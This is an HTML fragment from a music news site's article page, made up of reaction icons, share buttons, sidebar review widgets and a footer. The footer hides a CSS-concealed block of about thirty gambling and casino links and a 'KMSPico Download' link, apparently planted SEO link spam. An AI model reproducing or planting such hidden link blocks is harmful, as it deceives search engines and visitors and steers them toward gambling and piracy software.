								<path d="M9.81,5.66 C9.68849143,5.23130905 9.29556571,4.93661476 8.85,4.93997114 L5.42,4.93997114 C2.97061713,4.93997114 0.985,6.92561713 0.985,9.375 C0.985,11.8243829 2.97061713,13.81 5.42,13.81 C5.69192864,13.8091316 5.96315536,13.7823438 6.23,13.73 C6.82339829,13.6227754 7.38842339,13.3947231 7.89,13.06 C8.01,12.98 8.12,12.89 8.24,12.8 C8.75430987,12.3708315 9.16459859,11.830618 9.44,11.22 C9.7036213,10.6667886 9.84353328,10.0627783 9.85,9.45 L9.85,5.94 C9.85223173,5.84837314 9.83870151,5.75704416 9.81,5.67 L9.81,5.66 Z" fill="#58B3DE"></path>
								<path d="M45.88,4.93998848 L42.44,4.93998848 C41.8877153,4.93998848 41.44,5.38771525 41.44,5.94 L41.44,9.45 C41.4465307,10.0627706 41.5864395,10.6667673 41.85,11.22 C41.867255,11.2694662 41.8907801,11.3165163 41.92,11.36 L42.51,11.36 C42.38,11.47 42.24,11.58 42.1,11.69 C42.4403138,12.2485186 42.9016534,12.7235276 43.45,13.08 C43.650985,13.2122026 43.8615718,13.3291952 44.08,13.43 C44.6474302,13.6792687 45.2602339,13.8086384 45.88,13.81 L45.9,13.81 C48.3493828,13.8044771 50.3305228,11.8143828 50.3250115,9.365 C50.3194771,6.91561716 48.3293828,4.93447719 45.88,4.93998848 L45.88,4.93998848 Z" fill="#58B3DE"></path>
								<path d="M41.523,6.013 C41.1406049,6.01376527 40.7912534,5.79639102 40.623,5.453 C39.8103127,3.79934616 38.1280612,2.75166197 36.2855,2.75166197 C34.4429388,2.75166197 32.7606873,3.79934616 31.948,5.453 C31.7953149,5.78160258 31.4768192,6.00190373 31.1154795,6.02884838 C30.7541398,6.05579302 30.406493,5.88516527 30.2067605,5.58284203 C30.007028,5.28051878 29.986461,4.89380299 30.153,4.572 C31.3014335,2.23331535 33.6800547,0.751422878 36.2855,0.751422878 C38.8909453,0.751422878 41.2695665,2.23331535 42.418,4.572 C42.5700218,4.88226015 42.5511175,5.2490154 42.3680015,5.54200095 C42.1848855,5.83498649 41.8635018,6.01269211 41.518,6.012 L41.523,6.013 Z" fill="#382A12"></path>
								<path d="M19.529,6.013 C19.1466049,6.01376527 18.7972534,5.79639102 18.629,5.453 C17.8163127,3.79934616 16.1340612,2.75166197 14.2915,2.75166197 C12.4489388,2.75166197 10.7666873,3.79934616 9.954,5.453 C9.80131488,5.78160258 9.48281917,6.00190373 9.12147946,6.02884838 C8.76013975,6.05579302 8.41249298,5.88516527 8.21276051,5.58284203 C8.01302805,5.28051878 7.992461,4.89380299 8.159,4.572 C9.3074335,2.23331535 11.6860547,0.751422878 14.2915,0.751422878 C16.8969453,0.751422878 19.2755665,2.23331535 20.424,4.572 C20.5760218,4.88226015 20.5571175,5.2490154 20.3740015,5.54200095 C20.1908855,5.83498649 19.8695018,6.01269211 19.524,6.012 L19.529,6.013 Z" fill="#382A12"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-gross tipi-tip zeen-effect tipi-vertical-c" data-title="Gross" data-reaction="gross">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(1.000000, 0.000000)">
								<path d="M53.556,19.822 C53.016,20.282 52.456,20.722 51.856,21.152 C45.946,25.332 37.026,28.002 27.026,28.002 C17.026,28.002 8.106,25.332 2.196,21.152 C1.596,20.722 1.036,20.282 0.496,19.822 C4.08593055,8.18154816 14.8445501,0.240886641 27.026,0.240886641 C39.2074499,0.240886641 49.9660695,8.18154816 53.556,19.822 Z" fill="#80A148"></path>
								<ellipse fill="#434F26" cx="15.894" cy="25.865" rx="2.5" ry="2.87"></ellipse>
								<ellipse fill="#434F26" cx="37.889" cy="25.865" rx="2.5" ry="2.87"></ellipse>
								<path d="M12.48,24 C10.8552993,23.9982775 9.28502211,23.4143019 8.054,22.354 C7.78247814,22.1217774 7.65547089,21.7623396 7.72082066,21.4110835 C7.78617043,21.0598273 8.03394904,20.770117 8.37082068,20.6510835 C8.70769231,20.53205 9.08247815,20.6017773 9.354,20.834 C10.7548582,22.0318585 12.7150771,22.3286394 14.4077401,21.5991458 C16.100403,20.8696523 17.2307713,19.240909 17.322,17.4 C17.3398633,17.0427344 17.5469685,16.7221373 17.8653013,16.5589746 C18.183634,16.3958118 18.5648318,16.4148717 18.8653013,16.6089746 C19.1657707,16.8030774 19.3398633,17.1427344 19.322,17.5 C19.2034903,20.1065859 17.6009555,22.4143605 15.2,23.436 C14.3412743,23.8074974 13.4156387,23.9994307 12.48,24 Z" fill="#434F26"></path>
								<path d="M21.614,40.048002 C21.1512695,40.0489258 20.7483394,39.732262 20.6398646,39.2824248 C20.5313899,38.8325875 20.7457054,38.3670798 21.158,38.157 C22.7991869,37.3194316 23.8213432,35.6215542 23.793519,33.7792076 C23.7656948,31.9368609 22.6927316,30.2706253 21.027,29.483 C20.7038533,29.3304476 20.4866391,29.0170866 20.45718,28.6609571 C20.4277209,28.3048277 20.5904924,27.9600342 20.88418,27.7564571 C21.1778676,27.5528801 21.5578533,27.5214476 21.881,27.674 C24.2365074,28.7871033 25.754078,31.1428 25.7937982,33.7477638 C25.8335184,36.3527276 24.3884753,38.7535978 22.068,39.938 C21.9274732,40.0099948 21.7718953,40.0476898 21.614,40.048002 L21.614,40.048002 Z" fill="#382A12"></path>
								<path d="M32.327,40.048 C32.1691859,40.0479995 32.0136124,40.0106481 31.873,39.939 C29.5525247,38.7545978 28.1074816,36.3537276 28.1472018,33.7487638 C28.186922,31.1438 29.7044926,28.7881033 32.06,27.675 C32.3831467,27.5224476 32.7631324,27.5538801 33.05682,27.7574572 C33.3505076,27.9610342 33.5132791,28.3058277 33.48382,28.6619572 C33.4543609,29.0180866 33.2371467,29.3314476 32.914,29.484 C31.2482684,30.2716253 30.1753052,31.9378609 30.147481,33.7802076 C30.1196568,35.6225542 31.1418131,37.3204316 32.783,38.158 C33.1952946,38.3680798 33.4096101,38.8335875 33.3011354,39.2834248 C33.1926606,39.733262 32.7897305,40.0499258 32.327,40.049002 L32.327,40.048 Z" fill="#382A12"></path>
								<path d="M41.539,24 C40.6044877,23.9988887 39.6800065,23.8073234 38.822,23.437 C36.421365,22.4144249 34.8190869,20.1066312 34.7,17.5 C34.6821367,17.1427344 34.8562293,16.8030774 35.1566987,16.6089745 C35.4571682,16.4148717 35.838366,16.3958118 36.1566987,16.5589745 C36.4750315,16.7221373 36.6821367,17.0427344 36.7,17.4 C36.792238,19.2401587 37.9227187,20.8677895 39.6148607,21.5967253 C41.3070027,22.3256611 43.2663917,22.029075 44.667,20.832 C44.9385218,20.5997774 45.3133077,20.53005 45.6501793,20.6490835 C45.987051,20.768117 46.2348296,21.0578273 46.3001793,21.4090835 C46.3655291,21.7603396 46.2385219,22.1197774 45.967,22.352 C44.7357415,23.4134733 43.1646444,23.9981996 41.539,24 Z" fill="#434F26"></path>
								<rect fill="#382A12" x="23.794" y="32.778" width="6.354" height="2"></rect>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-love tipi-tip zeen-effect tipi-vertical-c" data-title="Love It" data-reaction="love">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(5.000000, 19.000000)">
								<path d="M13.78,0.2 C12.1349794,0.229556441 10.6173725,1.09191869 9.75,2.49 C8.88262753,1.09191869 7.36502059,0.229556441 5.72,0.2 C2.94,0.2 0.68,2.74 0.68,5.86 C0.68,12.14 8.93,16.56 9.28,16.74 C9.42444375,16.8179674 9.5858591,16.8591798 9.75,16.86 C9.88705637,16.8575775 10.0225547,16.8304778 10.15,16.78 C10.5,16.62 18.82,12.94 18.82,5.86 C18.82,2.74 16.56,0.2 13.78,0.2 Z" fill="#F6262F"></path>
								<path d="M40.37,0.2 C38.724929,0.229372293 37.2072401,1.09178111 36.34,2.49 C35.4726275,1.09191869 33.9550206,0.229556441 32.31,0.2 C29.53,0.2 27.27,2.74 27.27,5.86 C27.27,12.14 35.52,16.56 35.87,16.74 C36.0144437,16.8179674 36.1758591,16.8591798 36.34,16.86 C36.4770564,16.8575775 36.6125547,16.8304778 36.74,16.78 C37.09,16.62 45.41,12.94 45.41,5.86 C45.41,2.74 43.15,0.2 40.37,0.2 Z" fill="#F6262F"></path>
								<path d="M15.65,15.438 C17.0508394,18.2965856 19.9566271,20.108553 23.14,20.108553 C26.3233729,20.108553 29.2291606,18.2965856 30.63,15.438 C30.7845875,15.1282705 30.7656144,14.7601933 30.58,14.468 C30.3968845,14.1750145 30.0755015,13.9973086 29.73,13.997998 L16.55,13.997998 C16.2044985,13.9973086 15.8831155,14.1750145 15.7,14.468 C15.5143856,14.7601933 15.4954125,15.1282705 15.65,15.438 L15.65,15.438 Z" fill="#C15F1E"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-happy tipi-tip zeen-effect tipi-vertical-c" data-title="Happy" data-reaction="happy">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(14.000000, 22.000000)" fill="#382A12">
								<ellipse cx="3.003" cy="3.247" rx="2.5" ry="2.87"></ellipse>
								<ellipse cx="24.997" cy="3.247" rx="2.5" ry="2.87"></ellipse>
								<path d="M14,15.157 C11.1535628,15.1536917 8.84720419,12.8464382 8.845,10 C8.845,9.44771525 9.29271525,9 9.845,9 C10.3972847,9 10.845,9.44771525 10.845,10 C10.845,11.7427345 12.2577655,13.1555 14.0005,13.1555 C15.7432345,13.1555 17.156,11.7427345 17.156,10 C17.156,9.44771525 17.6037153,9 18.156,9 C18.7082847,9 19.156,9.44771525 19.156,10 C19.1510477,12.8456884 16.8456874,15.1514958 14,15.157 Z"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-confused tipi-tip zeen-effect tipi-vertical-c" data-title="Confused" data-reaction="confused">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(10.000000, 13.000000)" fill="#382A12">
								<path d="M25.022,21.589 C24.9201905,21.5886962 24.8190244,21.5728468 24.722,21.542 C20.8323625,20.3157211 16.6596375,20.3157211 12.77,21.542 C12.4275371,21.6571005 12.0496185,21.5785277 11.7814133,21.3364637 C11.5132082,21.0943997 11.3964265,20.7264891 11.4759274,20.3740567 C11.5554282,20.0216243 11.8188481,19.7394787 12.165,19.636 C16.4488549,18.2861979 21.0441451,18.2861979 25.328,19.636 C25.799048,19.7840328 26.0915416,20.2537106 26.0166119,20.7417531 C25.9416821,21.2297956 25.521761,21.5900955 25.028,21.59 L25.022,21.589 Z"></path>
								<path d="M23.669,10.0000252 C23.5165793,10.0010889 23.3659775,9.96686125 23.229,9.9 C22.9909275,9.78295023 22.8091222,9.57609702 22.7236,9.32496931 C22.6380778,9.0738416 22.6558482,8.79902234 22.773,8.561 C23.9186642,6.21890968 26.3037518,4.73920727 28.911,4.753 C29.5673057,4.75184433 30.2202398,4.84685332 30.849,5.035 C32.5985875,5.55470644 34.0681168,6.75171398 34.931,8.36 C35.1102507,8.67568048 35.1043436,9.06371086 34.9155667,9.37378872 C34.7267898,9.68386657 34.3847958,9.86728562 34.022055,9.85299904 C33.6593142,9.83871245 33.3328051,9.62896434 33.169,9.305 C32.5582336,8.16685626 31.5182014,7.31978259 30.28,6.952 C29.8355868,6.81862443 29.3739952,6.75123878 28.91,6.752 C27.0653163,6.74023783 25.3771026,7.7866738 24.567,9.444 C24.3979356,9.78518697 24.0497765,10.000751 23.669,10.0000252 Z"></path>
								<path d="M1.679,5.58302519 C1.52657929,5.58408893 1.37597749,5.54986125 1.239,5.483 C1.00092748,5.36595023 0.819122197,5.15909702 0.733599991,4.90796931 C0.648077784,4.6568416 0.665848229,4.38202234 0.783,4.144 C1.91773357,1.85092195 4.23763782,0.383129809 6.79575165,0.339761243 C9.35386548,0.296392677 11.7221902,1.6847037 12.934,3.938 C13.1924693,4.42621972 13.0062197,5.03153074 12.518,5.29 C12.0297803,5.54846926 11.4244693,5.36221972 11.166,4.874 C10.3190224,3.31257359 8.68634872,2.33895381 6.91,2.336 C5.06891759,2.32808657 3.38553249,3.37393764 2.577,5.028 C2.40765466,5.36879825 2.05955276,5.58393918 1.679,5.58302519 L1.679,5.58302519 Z"></path>
								<ellipse cx="7.746" cy="12.745" rx="2.5" ry="2.87"></ellipse>
								<ellipse cx="29.741" cy="12.745" rx="2.5" ry="2.87"></ellipse>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-sleepy tipi-tip zeen-effect tipi-vertical-c" data-title="Yawn" data-reaction="sleepy">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(10.000000, 3.000000)">
								<path d="M18,27.3 C15.94,27.3 14.25,29.39 14.25,31.96 C14.25,34.53 15.94,36.63 18,36.63 C20.06,36.63 21.75,34.54 21.75,31.96 C21.75,29.38 20.07,27.3 18,27.3 Z" fill="#C15F1E"></path>
								<path d="M6.867,26.586 C4.2586575,26.5972741 1.87463172,25.1127487 0.734,22.767 C0.504773626,22.2736685 0.71194479,21.6875937 1.2002829,21.4479135 C1.688621,21.2082334 2.27897478,21.4028768 2.529,21.886 C3.34256016,23.5388952 5.02473432,24.585823 6.867,24.585823 C8.70926568,24.585823 10.3914398,23.5388952 11.205,21.886 C11.4550252,21.4028768 12.045379,21.2082334 12.5337171,21.4479135 C13.0220552,21.6875937 13.2292264,22.2736685 13,22.767 C11.8593683,25.1127487 9.4753425,26.5972741 6.867,26.586 Z" fill="#382A12"></path>
								<path d="M28.861,26.586 C26.2530178,26.5968891 23.8694751,25.1124224 22.729,22.767 C22.4997736,22.2736685 22.7069448,21.6875937 23.1952829,21.4479135 C23.683621,21.2082334 24.2739748,21.4028768 24.524,21.886 C25.3372275,23.5389958 27.019291,24.5860718 28.8615,24.5860718 C30.703709,24.5860718 32.3857725,23.5389958 33.199,21.886 C33.4490252,21.4028768 34.039379,21.2082334 34.5277171,21.4479135 C35.0160552,21.6875937 35.2232264,22.2736685 34.994,22.767 C33.8533683,25.1127487 31.4693425,26.5972741 28.861,26.586 Z" fill="#382A12"></path>
								<path d="M34.146,15.75 L29.523,15.75 C29.1256503,15.75 28.7660311,15.5146408 28.6068682,15.1505612 C28.4477054,14.7864815 28.5191995,14.3627096 28.789,14.071 L31.86,10.75 L29.523,10.75 C28.9707153,10.75 28.523,10.3022847 28.523,9.75 C28.523,9.19771525 28.9707153,8.75 29.523,8.75 L34.146,8.75 C34.5433497,8.75 34.9029689,8.98535918 35.0621318,9.34943883 C35.2212946,9.71351847 35.1498005,10.1372904 34.88,10.429 L31.81,13.75 L34.147,13.75 C34.6992847,13.75 35.147,14.1977153 35.147,14.75 C35.147,15.3022847 34.6992847,15.75 34.147,15.75 L34.146,15.75 Z" fill="#382A12"></path>
								<path d="M44.325,10.164 L37.388,10.164 C36.9386897,10.1632445 36.5322779,9.89705304 36.3520492,9.48547318 C36.1718206,9.07389332 36.2518321,8.59469962 36.556,8.264 L41.736,2.664 L37.388,2.664 C36.7622614,2.664 36.255,2.15673862 36.255,1.531 C36.255,0.905261378 36.7622614,0.398 37.388,0.398 L44.326,0.398 C44.7753103,0.39875546 45.1817221,0.66494696 45.3619508,1.07652682 C45.5421794,1.48810668 45.4621679,1.96730038 45.158,2.298 L39.978,7.898 L44.326,7.898 C44.9517386,7.898 45.459,8.4052614 45.459,9.031 C45.459,9.6567386 44.9517386,10.164 44.326,10.164 L44.325,10.164 Z" fill="#382A12"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a></div><div class="share-it share-it-2 share-it-bold share-it-count-1 share-it-after tipi-flex"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Ffeed-me-looks-to-the-future-by-turning-to-the-past-on-the-new-eponymous-album%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-1">Share</span></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Feed%20Me%20looks%20to%20the%20future%20by%20turning%20to%20the%20past%20on%20the%20new%20eponymous%20album%20-%20https%3A%2F%2Ftheplayground.co.uk%2Ffeed-me-looks-to-the-future-by-turning-to-the-past-on-the-new-eponymous-album%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-1">Tweet</span></span></a></div><div class="user-page-box-1 user-box-skin-1 user-box-type-1 tipi-xs-12 user-page-box clearfix">				<div class="mask">
					<a href="https://theplayground.co.uk/author/pg-editor/">
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>						<span class="overlay-arrow-r overlay-arrow"><i class="tipi-i-long-right"></i></span>
					</a>
				</div>
				<div class="meta">
					<div class="author-info-wrap">
						<div class="author-name font-1"><a href="https://theplayground.co.uk/author/pg-editor/">Editor</a>								<a href="http://theplaygroun.co.uk" target="_blank" rel="noopener nofollow" rel="noopener nofollow" class="author-icon author-ext-url tipi-tip tipi-tip-move" data-title="Website"><i class="tipi-i-external-link"></i></a>
													</div>
													<div class="author-position title-light">Job Title test</div>
											</div>
					<div class="author-right-meta">
																		<div class="icons">
																				</div>
					</div>
				</div>
			</div>
		<div class="comments__type-0"><div id="comments" class="comments-area">
		
</div><!-- #comments -->
</div>			</footer><!-- .entry-footer -->
			</article><!-- #post-x -->
</main><!-- .site-main -->

<div class="block clearfix sidebar-wrap sb-wrap-skin-1 sticky-sb-on tipi-xs-12 tipi-l-4 tipi-col sb-with-border tipi-xs-0 portrait-tablet-0">
		<aside class="sidebar widget-area bg-area site-img-1 sb-skin-1 widgets-title-skin-4 widgets-skin-4">
		<div class="background"></div>
		<div id="lets_social_count-3" class="sidebar-widget zeen-widget clearfix lets_social_count">		<ul class="lets-social-count-wrap lets-social-count-6 clearfix">
											<li class="network-option network-fb">
								<a href="https://facebook.com/ThePlaygroundMusic" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-facebook lsc-facebook"></i></span><span class="icon-content"><span class="icon-action">
			Like				</span><span class="icon-count">
				63.000				</span>
				<span class="icon-title">Fans</span>				</span>
			</a>
			</li>
											<li class="network-option network-tw">
								<a href="https://twitter.com/intent/follow?screen_name=theplay_ground" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-twitter lsc-twitter"></i></span><span class="icon-content"><span class="icon-action">
			Follow				</span><span class="icon-count">
				10.000				</span>
				<span class="icon-title">Followers</span>				</span>
			</a>
			</li>
											<li class="network-option network-yt">
								<a href="https://www.youtube.com/c/trapatrap" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-youtube-play lsc-youtube-play"></i></span><span class="icon-content"><span class="icon-action">
			Subscribe				</span><span class="icon-count">
				15.000				</span>
				<span class="icon-title">Subscribers</span>				</span>
			</a>
			</li>
				</ul>

		</div><div id="lets-review-widget-3" class="sidebar-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div><div id="text-7" class="sidebar-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p><a href="https://playy.fm/"><img decoding="async" class="alignnone wp-image-49260 size-full" src="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png" alt="" width="300" height="290" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png 300w, https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts--293x283.png 293w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</div>	</aside><!-- .sidebar -->
</div>
			</div><!-- .tipi-cols -->
					</div><!-- .tipi-row -->
			</div><!-- .post-wrap -->
		<span class="ipl" data-title-prev="Feed Me looks to the future by turning to the past on the new eponymous album" data-next-hex="#d1433a" data-prev-hex="#d1433a" data-title-next="Interview: Five minutes with Freddie Future" data-pid="29598" data-pidori="29609" data-prev="https://theplayground.co.uk/feed-me-looks-to-the-future-by-turning-to-the-past-on-the-new-eponymous-album/" data-next="https://theplayground.co.uk/exclusive-interview-five-minutes-with-freddie-future/"></span>
</div><!-- .content-area -->
<div id="ipl-loader" class="ipl-loader tipi-spin"></div>		</div><!-- .site-content -->
				<footer id="colophon" class="site-footer site-footer-1 site-img-1 widget-area-borders-1 footer-fs  widget-title-center footer__mob__cols-1 clearfix">
			<div class="bg-area">
								<div class="bg-area-inner">
										<div class="footer-widget-area footer-widget-bg-area footer-widgets tipi-xs-12 clearfix footer-widget-area-3 footer-widgets-skin-3 site-img-1">
		<div class="footer-widget-bg-area-inner tipi-flex tipi-row">
					<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
				<aside class="sidebar widget-area">
					<div id="text-6" class="footer-widget zeen-widget clearfix widget_text"><h3 class="widget-title title">ABOUT PLAYY.</h3>			<div class="textwidget"><p>Launched in 2008 PLAYY. (formerly THE PLAYGROUND) went on to becoming one of the UK’s most recognised music companies covering large scale events, international Music PR, Record Label and Bookings Agency. Part of the PLAYY. Music Group.</p>
<div class="sponsored20" style="text-align: center; display: table-column;">
<ul>
<li><a href="https://stakeapp.ca/" target="_blank" rel="noopener noreferrer">Stake App</a></li>
<li><a href="https://verde-casino.app/" target="_blank" rel="noopener noreferrer">Verde Casino App</a></li>
<li><a href="https://locowin.app/" target="_blank" rel="noopener noreferrer">LocoWin App</a></li>
<li><a href="https://vulkan-vegas.app/" target="_blank" rel="noopener noreferrer">Vulkan Vegas App</a></li>
<li><a href="https://thelegacyschool.edu.pk" title="RocketPlay Casino Review" rel="dofollow">RocketPlay Casino Review</a></li>
<li><a href="https://www.pokies.mobi/" title="Mobile Pokies Guide" rel="dofollow">Mobile Pokies Guide</a></li>
<li><a href="https://www.pokies.mobi/free-mobile-pokies/" title="Free Mobile Pokies Australia" rel="dofollow">Free Mobile Pokies Australia</a></li>
<li><a href="https://www.crazytime.com.de/" title="Crazy Time Game Germany" rel="dofollow">Crazy Time Game Germany</a></li>
<li><a href="https://www.jetx.es/" title="JetX Online Game Spain" rel="dofollow">JetX Online Game Spain</a></li>
<li><a href="https://starvegas-es.com" title="StarVegas Casino Spain" rel="dofollow">StarVegas Casino Spain</a></li>
<li><a href="https://cazeuss.es" title="Cazeuss Online Casino" rel="dofollow">Cazeuss Online Casino</a></li>
<li><a href="https://www.book-of-ra.es/" title="Book of Ra Slot Spain" rel="dofollow">Book of Ra Slot Spain</a></li>
<li><a href="https://www.crazytime.es/" title="Crazy Time Live Spain" rel="dofollow">Crazy Time Live Spain</a></li>
<li><a href="https://sweetbonanza.app/" target="_blank" rel="noopener noreferrer">Sweet Bonanza Game</a></li>
<li><a href="https://dafabetapk.in/" target="_blank" rel="noopener noreferrer">Dafabet</a></li>
<li><a href="https://the-pokiess.net/" target="_blank" rel="noopener noreferrer">The Pokies Casino</a></li>
<li><a href="https://blueforum.eu" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://casibomresmi.site/" target="_blank" rel="noopener noreferrer">Casibom Resmi</a></li>
<li><a href="https://plinkoapp.ca/" target="_blank" rel="noopener noreferrer">Plinko Game</a></li>
<li><a href="https://hiniadis.com/" target="_blank" rel="noopener noreferrer">Aviator App Download</a></li>
<li><a href="https://accessdentalclinics.com/" target="_blank" rel="noopener noreferrer">casibom giriş</a></li>
<li><a href="https://pro-tools.eu/" target="_blank" rel="noopener noreferrer">KMSPico Download</a></li>
<li><a href="https://sweetbonanza.com.se/" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://sugar-rush.com.se/" target="_blank" rel="noopener noreferrer">Sugar Rush</a></li>
<li><a href="https://mega-moolah.com.se/" target="_blank" rel="noopener noreferrer">Mega Moolah</a></li>
<li><a href="https://starburst.com.se/" target="_blank" rel="noopener noreferrer">Starburst</a></li>
<li><a href="https://jeetwinn.app/" target="_blank" rel="noopener noreferrer">Jeetwin App</a></li>
<li><a href="https://bookofdead.com.se/" target="_blank" rel="noopener noreferrer">Book of Dead</a></li>
<li><a href="https://jeetwinn.vip/" target="_blank" rel="noopener noreferrer">Jeetwin</a></li>
</ul>
</div>
</div>
		</div><div id="zeen_video-3" class="footer-widget zeen-widget clearfix zeen_video"><h3 class="widget-title title">PLAYY. VIDEO</h3>		<div class="zeen-video preview-classic">
			<a href="#" class="tipi-all-c media-icon  media-tr icon-1 icon-base-1 icon-size-m" data-type="frame" data-format="video" data-target="hero-wrap" data-title="" data-duration="" data-source="self" data-src-a="https://theplayground.co.uk/wp-content/uploads/2024/10/placeholder-video.mp4" data-src-b="">
				<i class="tipi-i-play_arrow" aria-hidden="true"></i>
				<span class="icon-bg"></span>
			</a>
		<img src="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png 2x" alt=""></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-2 clearfix">
				<aside class="sidebar widget-area">
					<div id="lets-review-widget-4" class="footer-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
